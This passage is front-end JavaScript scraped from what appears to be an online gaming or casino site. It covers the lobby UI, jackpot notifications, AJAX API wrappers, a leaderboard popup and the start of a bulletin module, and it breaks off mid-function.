            (lb.api.timeoutSetDataNotifyJackpot = setTimeout(function () {
                var e = lb.CONSTANTS.getGameNameByID(n),
                    l = o.find(".efnjp-text-game-name .text");
                lbHelper.isElementDefined(l) && (l.html(e), o.find(".efnjp-text-game-name .text-shadow").html(e));
                e = o.find(".efnjp-text-value");
                lbHelper.isElementDefined(l) && e.html(lbHelper.formatNumber(a));
                e = o.find(".efnjp-text-user-name .text");
                lbHelper.isElementDefined(e) && (e.html(t), o.find(".efnjp-text-user-name .text-shadow").html(t));
                var i = "mini";
                switch (s) {
                    case lb.CONSTANTS.JACKPOT_TYPE.MINI:
                        i = "mini";
                        break;
                    case lb.CONSTANTS.JACKPOT_TYPE.MINOR:
                        i = "minor";
                        break;
                    case lb.CONSTANTS.JACKPOT_TYPE.MAJOR:
                        i = "major";
                        break;
                    case lb.CONSTANTS.JACKPOT_TYPE.GRAND:
                        i = "grand";
                }
                e = o.find(".efnjp-bg-content");
                lbHelper.isElementDefined(e) && (e.attr("class", "efnjp-bg-content"), e.addClass(i));
                e = o.find(".efnjp-text-type-jackpot");
                lbHelper.isElementDefined(e) && (e.attr("class", "efnjp-text-type-jackpot"), e.addClass(i)),
                    o.removeClass("effect-hide"),
                    o.addClass("effect-show"),
                    clearTimeout(lb.api.timeoutNotifyJackpot),
                    (lb.api.timeoutNotifyJackpot = setTimeout(function () {
                        o.removeClass("effect-show"), clearTimeout(lb.api.timeoutNotifyJackpot);
                    }, 12e3));
            }, l));
    }),
    (lb.api.genNotifyUserBigWin = function () {
        return $(
            '<div class="lb-notify-jackpot"><div class="efnjp-container"><div class="efnjp-bg-container"><div class="efnjp-bg-content"></div></div><div class="efnjp-text-game-name"><div class="text"></div><div class="text-shadow"></div></div><div class="efnjp-text-type-jackpot"></div><div class="efnjp-text-value"></div><div class="efnjp-text-user-name"><div class="text"></div><div class="text-shadow"></div><div class="text-shadow text-shadow-2"></div></div></div></div>'
        );
    }),
    (lb.tooltip = {
        init: function (t, e, a) {
            var s, o, l;
            t &&
                ((a = a || "top"),
                    (s = null),
                    (l = "tooltip_" + lbHelper.randomString(8)),
                    (o = $('<div class="tooltip fade in hide"><div class="tooltip-arrow"></div></div>')).attr("id", l),
                    o.addClass(a),
                    (l = $('<div class="tooltip-inner"></div>')).html(e),
                    o.append(l),
                    t.unbind("mouseover"),
                    t.mouseover(function () {
                        $("body").append(o), o.removeClass("hide");
                        var e = "transform: scale(" + lb.scale.miniGameScaleMin + ", " + lb.scale.miniGameScaleMin + ") rotate(" + lb.scale.rotateTransform + ");",
                            l = parseFloat(lb.scale.miniGameScaleMin),
                            i = 0,
                            n = 0;
                        if (lbHelper.isMobile() && "90deg" === lb.scale.rotateTransform)
                            switch (a) {
                                case "top":
                                    (n = t.offset().left + t.height() * l - o.width() / 2), (i = t.offset().top + (t.width() * l) / 2 - o.height() / 2);
                                    break;
                                case "bottom":
                                    (n = t.offset().left - o.width() / 2), (i = t.offset().top + (t.width() * l) / 2 - o.height() / 2);
                                    break;
                                case "left":
                                    (n = t.offset().left + (t.height() * l) / 2 - o.width() / 2), (i = t.offset().top - o.width() / 2);
                                    break;
                                case "right":
                                    (n = t.offset().left + (t.height() * l) / 2 - o.width() / 2), (i = t.offset().top + t.width() * l + o.height());
                            }
                        else
                            switch (a) {
                                case "top":
                                    (n = t.offset().left + (t.width() * l) / 2 - o.width() / 2), (i = t.offset().top - o.height());
                                    break;
                                case "bottom":
                                    (n = t.offset().left + (t.width() * l) / 2 - o.width() / 2), (i = t.offset().top + t.height() * l);
                                    break;
                                case "left":
                                    (n = t.offset().left - o.width() / l), (i = t.offset().top + (t.height() * l) / 2 - o.height() / 2);
                                    break;
                                case "right":
                                    (n = t.offset().left + t.width() * l), (i = t.offset().top + (t.height() * l) / 2 - o.height() / 2);
                            }
                        s && clearTimeout(s),
                            (s = setTimeout(function () {
                                o.addClass("hide"), o.remove();
                            }, 3e3)),
                            (e += "top:" + i + "px;left:" + n + "px;"),
                            o.attr("style", e);
                    }),
                    t.unbind("mouseout"),
                    t.mouseout(function () {
                        o.addClass("hide"), o.remove(), s && clearTimeout(s);
                    }));
        },

    }),
    document.addEventListener("DOMContentLoaded", function () {
        window.addEventListener("pageshow", function (e) {
            (e.persisted || (void 0 !== window.performance && 2 === window.performance.navigation.type)) && window.location.reload();
        }),
            lbHelper.responsive(),
            lbHelper.isMobile()
                ? (setTimeout(function () {
                    lb.scale.init(), lb.inputFocusBlur();
                }, 500),
                    navigator.appVersion.match(/HeyTapBrowser/i) ||
                    $("body").click(function (e) {
                        lbHelper.isElementDefined($(e.target).closest(".not-full-screen")) ||
                            $(e.target).hasClass("not-full-screen") ||
                            (e.target.tagName && "function" == typeof e.target.tagName.toUpperCase && "INPUT" == e.target.tagName.toUpperCase()) ||
                            lbHelper.isElementDefined($(e.target).closest(".modal")) ||
                            $(e.target).hasClass("modal") ||
                            !lb.isScaleScreen ||
                            lbHelper.isFullScreen() ||
                            lbHelper.requestFullscreen(document.body);
                    }),
                    $(".modal").on("show.bs.modal", function (e) {
                        lb.inputFocusBlur();
                    }))
                : document.documentElement.clientWidth > document.documentElement.clientHeight
                    ? lb.scale.init()
                    : lb.scale.desktopRotate(),
            $(window).resize(function () {
                lbHelper.responsive(),
                    lbHelper.isMobile()
                        ? setTimeout(function () {
                            lb.isScaleScreen ? (lb.scale.init(), lb.popup.scaleAutoComplete()) : window.innerHeight > window.innerWidth && lb.scale.rotate();
                        }, 500)
                        : (document.documentElement.clientWidth > document.documentElement.clientHeight ? lb.scale.init() : lb.scale.desktopRotate(), lb.popup.scaleAutoComplete());
            }),
            lb.init(),
            document.addEventListener("gesturestart", function (e) {
                e.preventDefault();
            }),
            setTimeout(function () {
                $(".lb-screen").removeClass("lb-screen-loading"),
                    "undefined" != typeof ClientWebHelper && lbHelper.isFunction(ClientWebHelper.LobbyLoad) && ClientWebHelper.LobbyLoad(lb.isLogged()),
                    lbWebApi.TourGetConfig(lb.api.addTour);
                //lbWebApi.GetListBannerADV(function (e) {
                //    lb.bannerADV.initData(e);
                //});
            }, 10);
    }),
    $(document).on("dragstart", function (e) {
        if ("IMG" == e.target.nodeName.toUpperCase()) return !1;
    }),
    $(window).load(function () {
        $("body").css("overlow", "visible"), $(".welcome").remove(), $(".room-game").removeClass("hide"), $(".lb-map").removeClass("hide");
    }),
    (lb.CONSTANTS = {
        GAME_ID: { BANCA: 500 },
        COUNTRY: { MY: "my", MM: "mm", KM: "kh", EN: "en", TH: "th" },
        NOTIFY_USER_BIG_WIN: { BIG_WIN: 0, JACKPOT: 1, KILL_BOSS: 2 },
        JACKPOT_TYPE: { MINI: 1, MINOR: 2, MAJOR: 3, GRAND: 4 },
        getGameNameByID: function (e) {
            var l = "";
            return (e = parseInt(e)) === lb.CONSTANTS.GAME_ID.BANCA && (l = Language.Game_500), l;
        },
    });
var lbWebApi = {
    ApiUrl: "/api",
    ProfileApiUrl: "/profile/meapi",
    createApiRequest: function (e) {
        return { input: JSON.stringify(e) };
    },
    showLogin: function () {
        lbAjax.get({
            url: "/Home/Login",
            data: { type: 5 },
            success: function (e) {
                "undefined" != typeof PopupLoginFull && "function" == typeof PopupLoginFull.Show && PopupLoginFull.Show(e);
            },
        });
    },
    showPopupParnerGame: function (e) {
        lbAjax.get({
            url: "/Game/PlayPartnerGame",
            data: { gameId: e },
            success: function (e) {
                "undefined" != typeof PopupPlayPartnerGameFull && "function" == typeof PopupPlayPartnerGameFull.Show && PopupPlayPartnerGameFull.Show(e);
            },
        });
    },
    exitPopupParnerGame: function () {
        lbAjax.get({
            url: "/Game/ExitPlayPartnerGame",
            success: function (e) {
                "undefined" != typeof PopupPlayPartnerGameFull && "function" == typeof PopupPlayPartnerGameFull.Hide && PopupPlayPartnerGameFull.Hide(e);
            },
        });
    },
    LoadFullInfoUserOhYea: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "LoadFullInfoUserOhYea" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    // MeGetListGame: function (e, l) {
    //     e = lbWebApi.createApiRequest({ api: "MeGetListGame", user_id: e, page: 1, hbox: !1 });
    //     lbAjax.post({
    //         url: lbWebApi.ProfileApiUrl,
    //         data: e,
    //         dataType: "json",
    //         success: function (e) {
    //             "function" == typeof l && l(e);
    //         },
    //     });
    // },
    GetLobbyOhYea: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "GetLobbyOhYea" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    GetListBannerADV: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "GetListBannerADV" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    EventGoldenHoursMessage: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "EventGoldenHoursMessage" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    UserShowAward: function (l) {
        var e = !1;
        "undefined" != typeof IS_BC3D && (e = IS_BC3D);
        e = lbWebApi.createApiRequest({ MethodName: "UserShowAward", Data: { Is3D: e } });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    UserShowAwardBonus: function (l) {
        var e = !1;
        "undefined" != typeof IS_BC3D && (e = IS_BC3D);
        e = lbWebApi.createApiRequest({ MethodName: "UserShowAwardBonus", Data: { Is3D: e } });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    TourGetConfig: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "TourGetConfig" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    VipInfoUser: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "VipInfoUser" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    GetListHistoryCoin: function (e, l, i, n, t) {
        n = lbWebApi.createApiRequest({ MethodName: "GetListHistoryCoin", Data: { UserID: e, PageIndex: l, PageLenght: i, AppID: n } });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: n,
            dataType: "json",
            success: function (e) {
                "function" == typeof t && t(e);
            },
        });
    },
    EventGiftCode: function (t) {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Event/EventNhapMaDuocTien?" + queryURL, '', function (data) {
            "function" == typeof t && t(data);
        });
    },
    Jackpot2GetAllTop: function (e, l, i) {
        "undefined" != typeof Jackpot2 && "function" == typeof Jackpot2.Jackpot2GetTop && Jackpot2.Jackpot2GetTop(e, l, i);
    },
    EventBoxTop: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "EventBoxTop" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    LoadTopUserByGame: function (l) {
        var e = lbWebApi.createApiRequest({ api: "MeGetTopUserByGame" });
        lbAjax.post({
            url: lbWebApi.ProfileApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    UploadUserAvatar: function (e, l, i) {
        "undefined" != typeof ClientHelper && "function" == typeof ClientHelper.UploadUserAvatar && ClientHelper.UploadUserAvatar(e, l, i);
    },
    Logout: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "SignOut", Data: {} });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                if ("undefined" != typeof TypeShowPopupLogin && "" != TypeShowPopupLogin) return (window.location.href = window.location.href), !1;
                "function" == typeof l && l(e), "undefined" != typeof VQ_CONFIG && (VQ_CONFIG = null), "undefined" != typeof IS_UPDATE_PROFILE && (IS_UPDATE_PROFILE = null);
            },
        });
    },
    Get7SeaBossStory: function (l) {
        var e = lbWebApi.createApiRequest({ MethodName: "7SeaGetBossStory" });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: e,
            dataType: "json",
            success: function (e) {
                "function" == typeof l && l(e);
            },
        });
    },
    Get7SeaBossStoryReward: function (e, l, i) {
        l = lbWebApi.createApiRequest({ MethodName: "7SeaGetBossStoryReward", Data: { BossID: e, RoomType: l } });
        lbAjax.post({
            url: lbWebApi.ApiUrl,
            data: l,
            dataType: "json",
            success: function (e) {
                "function" == typeof i && i(e);
            },
        });
    },
},
    lbAjax = {
        post: function (e) {
            if (e) {
                var l,
                    i = e.url,
                    n = e.data,
                    t = e.dataType,
                    a = "";
                if (n) for (var s in n) a += "" === a ? s + "=" + n[s] : "&" + s + "=" + n[s];
                ((l = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP")).onreadystatechange = function () {
                    4 == this.readyState && 200 == this.status
                        ? e && "function" == typeof e.success && ("json" === t ? e.success(JSON.parse(this.responseText)) : e.success(this.responseText))
                        : e && "function" == typeof e.error && e.error(this.responseText),
                        e && "function" == typeof e.complete && e.complete();
                }),
                    l.open("POST", i, !0),
                    l.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8"),
                    l.send(a);
            }
        },
        get: function (e) {
            if (e) {
                var l,
                    i = e.url,
                    n = e.data,
                    t = e.dataType,
                    a = "";
                if (n) for (var s in n) a += "" === a ? "?" + s + "=" + n[s] : "&" + s + "=" + n[s];
                ((l = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP")).onreadystatechange = function () {
                    4 == this.readyState && 200 == this.status
                        ? e && "function" == typeof e.success && ("json" === t ? e.success(JSON.parse(this.responseText)) : e.success(this.responseText))
                        : e && "function" == typeof e.error && e.error(this.responseText),
                        e && "function" == typeof e.complete && e.complete();
                }),
                    l.open("GET", i + a, !0),
                    l.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8"),
                    l.send();
            }
        },
    };
lb.showRoomOceanking = function (e, l) {
    var i,
        n = $(".game .item[data-game-id=500]");
    lbHelper.isElementDefined(n) &&
        ((i = n.find(".icon-room-normal")),
            lbHelper.isElementDefined(i) || ((i = $('<div class="ocean-king icon-room-normal"><span class="text"></span></div>')), n.append(i)),
            i.find(".text").html(Language.RoomNormal),
            i.unbind("click"),
            i.click(function () {
                lb.isUserMy() ? lb.checkMinCoinRoomGame(lbConfig.MinCoinRoomFishingMy, e) : lb.checkLoginBeforeCall(e);
            }),
            (i = n.find(".icon-room-vip")),
            lbHelper.isElementDefined(i) || ((i = $('<div class="ocean-king icon-room-vip"><span class="text"></span></div>')), n.append(i)),
            i.find(".text").html(Language.RoomVip),
            i.unbind("click"),
            i.click(function () {
                lb.checkMinCoinRoomGame(1e5, l);
            }),
            (i = n.find(".icon")),
            lbHelper.isElementDefined(i) && i.addClass("disabled"),
            (n = n.find(".new")),
            lbHelper.isElementDefined(n) && n.addClass("disabled"));
};

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/leader-board.js?v=238
body_size: 4675
content:
var lbLeaderBoardTopWin = {
    sessionKey:"DataLeaderboard",
    sessionTimeKey:"DataTimeLeaderboard",
    sessionResetTimeout: 300000,
    //call API
    showPopupLeaderBoardTopWin: function () {
        let storedData = sessionStorage.getItem(lbLeaderBoardTopWin.sessionKey);
        let storedTime = sessionStorage.getItem(lbLeaderBoardTopWin.sessionTimeKey);
        const currentTime = Date.now();
        if (storedData && storedTime) {
            const elapsedTime = currentTime - parseInt(storedTime, 10);
            if (elapsedTime < lbLeaderBoardTopWin.sessionResetTimeout) {
                lbLeaderBoardTopWin.initTopWin(JSON.parse(storedData));
                return;
            }
        } else {
            var apiLeaderBoard = createRequest({
                input: JSON.stringify({
                    MethodName: "lbg"
                })
            });
            ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, apiLeaderBoard, function(res) {
                if(lb.is_use_dev) {
                    res = fakeDataLDB;
                }

                if (res.Code == 1) {
                    sessionStorage.setItem(lbLeaderBoardTopWin.sessionKey, JSON.stringify(res.Data));
                    sessionStorage.setItem(lbLeaderBoardTopWin.sessionTimeKey, currentTime);
                    if (res.Data.length > 0) {
                        lbLeaderBoardTopWin.initTopWin(res.Data);
                    }
                }
            });
        }


        //lbLeaderBoardTopWin.initTopWin(dtLdB.Data);
    },
    // end call API
    initTopWinTest: function() {
        var content = $(lb.element.class.popupTopWin).find(".lb-modal-content");
        content.html('<div class="ohyea__popup-event_header"> <button type="button" class="ohyea__popup-event-modal-close" data-dismiss="modal"></button></div>');
        lb.popup.show(lb.element.class.popupTopWin);
    },

    initTopWin: function (data) {
        var element = lb.element.getElementPopupWin(),
        content = $(lb.element.class.popupTopWin).find(".lb-modal-content");
        var html = 
        '<div class="ohyea__popup-event_header">' +
            '<button type="button" class="ldb-tw-modal-close" data-dismiss="modal"></button>'+
        '</div>'+
        '<div class="top-win-body ohyea__popup-event_body">' +
            '<div class="popup-ldb-top-win">'+
                '<div class="left-frame">'+
                    '<span id="tw-ar-top" class ="arrow-top"></span>' +
                    '<span id="tw-ar-bottom" class ="arrow-bottom"></span>' +
                    '<div id ="ldb-tw-scroll" class ="lst-tab-ev">'+
                        this.initTabEvent(data) +
                    '</div>'+
                '</div>'+
                '<div class="right-frame">'+
                    '<div id="top-win-slide-slot" class="top-win-lg-slot hide">' +
                        '<div class="slide-left disabled"></div>'+
                        '<div class="slide-right"></div>'+
                        // this.initSlotGameLDB() +
                    '</div>'+
                    '<div class="top-win-ldb-detail '+this.checkSlotGameTab(data[0])+'">' +
                        '<div class="list-top-win-ldb">'+
                            this.initDetailTopWin(data) +
                        '</div>'+
                    '</div>'+
                '</div>'+
            '</div>'+
        '</div>';
   
        if (!lbHelper.isUndefinedOrNull(element)) {
            content.html(html);
            this.initListenerTab(data);
            this.initTopWinSlide();
            this.actionGameLDB();
            // this.checkAvarta();
        }

        lb.popup.show(lb.element.class.popupTopWin);
    }, 
    initListenerTab: function (data) {
        for (let i = 0; i < data.length; i++) {
            $('#lb_md_top_win #tab-left-ev-'+i).click(function() {
                var targetSelector = $(this).data('target');
                $(targetSelector).removeClass('hide');
                $(this).addClass('active');
                lbLeaderBoardTopWin.resetAllTab(data.length, i);
                
                if (data[i].ev.gt) {
                    $('#lb_md_top_win .top-win-ldb-detail').addClass('tw-ldb-slot-detail');
                    $('#lb_md_top_win .top-win-lg-slot').removeClass('hide');
                }
            });
        }
        
        var scrollTop = document.getElementById('tw-ar-top');
        var scrollBottom = document.getElementById('tw-ar-bottom');
        var contentScroll = document.getElementById('ldb-tw-scroll');

        scrollTop.addEventListener('click', () => {
            contentScroll.scrollTo({
                top: 0,
                behavior: 'smooth'
            });
        });

        scrollBottom.addEventListener('click', () => {
            contentScroll.scrollTo({
                top: contentScroll.scrollHeight,
                behavior: 'smooth'
            });
        });

    },
    checkAvarta:function () {
        var image = document.getElementById('tw-ldb-avt');
        image.onerror = function() {
          image.src = lbConfig.avartarDefault;
        };
    },
    resetAllTab: function (length, idElement) {
        $('.top-win-lg-slot').addClass('hide');
        $('#lb_md_top_win .top-win-ldb-detail').removeClass('tw-ldb-slot-detail');

        var id;
        for (let i = 0; i < length; i++) {
            if (idElement != i) {
                id = '.tabTopWinLDB-'+i;
                $(id).addClass('hide');
                $('#lb_md_top_win #tab-left-ev-'+i).removeClass('active');
            }
        }
    },
    initTabEvent: function (lstEvent) {
        var tabHtml = "", event;
        for (var i = 0; i < lstEvent.length; i++) {
            event = lstEvent[i].ev;
            tabHtml = tabHtml + '<div id="tab-left-ev-'+i+'" class="top-win-ldb-item ' + (i == 0 ? "active" : "")+'" data-target=".tabTopWinLDB-'+ i +'">';
            //tabHtml = tabHtml + '<img class="game-tab-ldb" src="'+ (event.im != null ? lbLeaderBoardTopWin.replaceDomainIcon(event.im) : event.im) +'">';
			tabHtml = tabHtml + '<img class="game-tab-ldb" src="' + 
				(event.im != null ? lbLeaderBoardTopWin.replaceDomainIcon(event.im) : event.im) + 
				'" onerror="this.onerror=null;this.src=\'' + 
				lbLeaderBoardTopWin.replaceDomainStatic(event.im) + '\';">';
            tabHtml = tabHtml + '<span class="ldb-ev-date">'+ event.da +'</span>';
            tabHtml = tabHtml + '</div>';
        }
        return tabHtml;
    },
    initSlotGameLDB: function () {
        var lstSlotGame = JSON.parse(JSON.stringify(lbConfig.Games.find(x=>x.id == 4)));
        var html = "", game;
        if (lstSlotGame) {
            for (var i = 0; i < lstSlotGame.list.length; i++) {
                game = lstSlotGame.list[i];
                if (game.visible) {
                    html = html + '<div class="tw-game">';
                    html = html + '<div class="item" data-game-id="'+game.gameId+'">';
                    html = html + '<a href="javascript:void(0)" class="icon open-link genGameId_4-2" data-action="'+ game.action +'" data-isnewtab="" data-alt="" draggable="false">';
                    html = html + '<img src="'+ lb.getLinkImageNagaGameLanguage(game.image) +'" alt="'+game.alt+'" draggable="false">';
                    html = html + '</a> </div> </div>';
                }
            }
        }
        return html;
    },
    initDetailTopWin: function (lst) {
        var content = "", table;
        if (lst) {
            for (var i = 0; i < lst.length; i++) {
                table = lst[i];
                content = content+'<div class="'+(i != 0 ? 'hide ' : "") + ' tabTopWinLDB-'+ i +'">';
                content = content + this.initListDetailTopWin(table.ev.lu);
                content = content +'</div>';
            }
        }
        return content;
    },
    checkSlotGameTab: function (table) {
        var classKingSlot = "";
        if (table && table.ev.gt) {
            content = 'tw-ldb-slot-detail';
        }
        return classKingSlot;
    },
    initListDetailTopWin: function (lstData) {
        var content = "", detail;
        if (lstData) {
            for (var i = 0; i < lstData.length; i++) {
                detail = lstData[i];
                content = content + this.getItemUserLdb(detail, (i + 1));
            }
        }
        return content;
    },
    getRankLdb: function (r) {
        var rank = {
            class : "",
            classAvt : "",  
            classTxt: "text",
            ic: "text",
            value: ""
        };
        if (r <= 3) {
            rank.class = 'bg-item-top' + r;
            rank.ic = "ic-top ic-r-top-" + r;
            rank.classAvt= "avatar-bg-ldb-top" +r;
            rank.classTxt="text-top";
        } else {
            rank.value = r;
        }
        return rank;
    },
    getItemUserLdb: function (data, rank) {
        if (!data) {
            return "";
        }
        var rankClass = this.getRankLdb(rank);
        var item =
         '<div class="item-top-win-ldb '+ rankClass.class +'">'+
            '<div class="icon-rank">'+
                '<span class="' + rankClass.ic + '">' + rankClass.value + '</span>'+
            '</div>'+
            `<div class="info" onclick="" style="cursor: pointer;">`+
                '<div class="avatar">'+
                    '<div class="avatar-bg '+ rankClass.classAvt +'"></div>'+
                    '<img id="tw-ldb-avt-' + rank + '" class="avatar-main" src="'+  (lbHelper.isDefined(data.avt) ? lb.api.replaceImgDomain(data.avt) : lbConfig.avartarDefault) +'" onerror="lbHelper.loadLazy(this);">'+
                '</div>'+
                '<div class="name">'+
                    '<span class="'+rankClass.classTxt+'">'+ data.dpn +'</span>'+
                '</div>'+
            '</div>'+
            '<div class="coin-ldb-bg">'+
                '<div class="number">'+
                    '<span class="text">' + lbHelper.formatNumber(data.poi) + '</span>'+
                    '<span class="text-shadow">' + lbHelper.formatNumber(data.poi)+ '</span>'+
                    // '<span class="ic-play"></span>'+
                '</div>'+
            '</div>'+
         '</div>';
         return item;
    },
    initTopWinSlide: function () {
        var i = !1,
            l = 0,
            n = 0,
            a = $("#top-win-slide-slot");
            t = $(".top-win-lg-slot .slide-left"),
            s = $(".top-win-lg-slot .slide-right");
        a &&
            0 < a.length &&
            (a[0].addEventListener("mousedown", function (a) {
                (i = !0), (l = a.clientX), (n = a.clientY);
            }),
            a[0].addEventListener("touchstart", function (a) {
                (i = !0), a.changedTouches && 0 < a.changedTouches.length && ((l = a.changedTouches[0].clientX), (n = a.changedTouches[0].clientY));
            }),
            a[0].addEventListener("mousemove", function (r) {
                if (i) {
                    var o = r.clientX - l,
                        d = r.clientY - n;
                    (a[0].scrollLeft -= o),
                        (a[0].scrollTop -= d),
                        (l = r.clientX),
                        (n = r.clientY),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, ""));
                }
            }),
            a[0].addEventListener("touchmove", function (r) {
                if (i && r.changedTouches && 0 < r.changedTouches.length) {
                    var o = r.changedTouches[0].clientX - l,
                        d = r.changedTouches[0].clientY - n;
                    lb.scale.isVerticalScreen ? ((a[0].scrollLeft -= d), (a[0].scrollTop += o)) : ((a[0].scrollLeft -= o), (a[0].scrollTop -= d)),
                        r.cancelable && a[0].scrollTop <= 0 && 0 < d && r.preventDefault(),
                        r.cancelable && a[0].scrollHeight - a[0].scrollTop <= a[0].clientHeight && d < 0 && r.preventDefault(),
                        (l = r.changedTouches[0].clientX),
                        (n = r.changedTouches[0].clientY),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, ""));
                }
            }),
            a[0].addEventListener("mouseup", function (l) {
                i = !1;
            }),
            a[0].addEventListener("touchend", function (l) {
                i = !1;
            }),
            a[0].addEventListener("mouseleave", function (l) {
                i = !1;
            }),
            a[0].addEventListener("touchcancel", function (l) {
                i = !1;
            }),
            a[0].addEventListener("dragstart", function (l) {
                i = !1;
            })),
            t &&
                0 < t.length &&
                ((t[0].className += " disabled"),
                t[0].addEventListener("click", function (i) {
                    a &&
                        0 < a.length &&
                        ((a[0].scrollLeft -= 180),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, "")));
                })),
            s &&
                0 < s.length &&
                s[0].addEventListener("click", function (i) {
                    a &&
                        0 < a.length &&
                        ((a[0].scrollLeft += 180),
                        a[0].scrollLeft < 100 ? t && 0 < t.length && -1 === t[0].className.search("disabled") && (t[0].className += " disabled") : t && 0 < t.length && (t[0].className = t[0].className.replace(/ disabled/g, "")),
                        a[0].scrollLeft + a[0].clientWidth > a[0].scrollWidth - 100
                            ? s && 0 < s.length && -1 === s[0].className.search("disabled") && (s[0].className += " disabled")
                            : s && 0 < s.length && (s[0].className = s[0].className.replace(/ disabled/g, "")));
                });
    },
    actionGameLDB: function () {
        var i = $("#top-win-slide-slot").find(".tw-game .item a");
        lbHelper.isElementDefined(i) &&
            (lbHelper.isMobile()
                ? (i.unbind("click"),
                  i.click(function (i) {
                      var l = $(this).data("action"),
                          n = $(this).data("isNewTab");
                      n = !(!lbHelper.isDefined(n) || "" === n || "true" !== n);
                      if (lbHelper.isDefined(l) && "" !== l) {
                          lbHelper.callFunctionFromString(l, n);
                      }
                  }))
                : (i.unbind("mousedown"),
                  i.mousedown(function (i) {
                      (lb.slideGameMouseDown = !0), -1 < navigator.userAgent.toLowerCase().indexOf("firefox") && i.preventDefault();
                  }),
                  i.unbind("mousemove"),
                  i.mousemove(function (i) {
                      lb.slideGameMouseDown && (lb.slideGameMouseDrag = !0);
                  }),
                  i.unbind("mouseleave"),
                  i.mouseleave(function (i) {
                      (lb.slideGameMouseDrag = !1), (lb.slideGameMouseDown = !1);
                  }),
                  i.unbind("mouseup"),
                  i.mouseup(function (i) {
                      if (($("#lb-lobby-games .owl-stage"), !lb.slideGameMouseDrag && lb.slideGameMouseDown && 1 === i.which)) {
                          var l = $(this).data("action"),
                              n = $(this).data("isNewTab");
                          n = !(!lbHelper.isDefined(n) || "" === n || "true" !== n);
                          if (lbHelper.isDefined(l) && "" !== l) {
                              lbHelper.callFunctionFromString(l, n);
                          }
                      }
                      (lb.slideGameMouseDrag = !1), (lb.slideGameMouseDown = !1);
                  })));
    },
	replaceDomainIcon: function(img){
        var name = "";
        name = img.substring(img.lastIndexOf("/")+1,img.length);
        return '/Content/Images/event/' + name;
    },
	
	replaceDomainStatic: function(img){
		return img.replace("static.88chips.com", "static.li789.com");
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://li789.com/Content/distv2/bulletin.js?v=238
body_size: 4054
content:
var lbBulletin = {
    element: {
        type: {
            BL: 'bl',
            EV: 'ev'
        },
        class: {
            header: ".kp__modal_header",
            body: ".kp__modal_body",
            header_nav: "header-nav",
            close_button: "popup-btn-close"
        },
        id: {
            tab_bulletin: '#tab-bl',
            tab_event: '#tab-ev',
            md: "#popupBulletin",
        },
        getElementPopup: function () {
            var i = { 
                header: null,
                body: null,
                header_nav: null,
                close_button: null,
                tab_bulletin: null,
                tab_event: null,
            }, l = $(lbBulletin.element.id.md);

            if (!lbHelper.isElementDefined(l)) return null;
    
            var h = l.find(lbBulletin.element.class.header);
